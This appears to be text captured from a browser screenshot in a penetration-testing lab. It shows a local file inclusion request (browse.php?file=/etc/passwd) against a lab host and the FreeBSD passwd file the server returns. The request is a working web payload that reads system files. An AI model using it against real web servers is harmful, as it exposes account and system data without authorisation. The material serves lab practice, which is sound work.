 10.10.10.84/browse.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin
/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:
/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-
user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var
/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS
user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin
/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh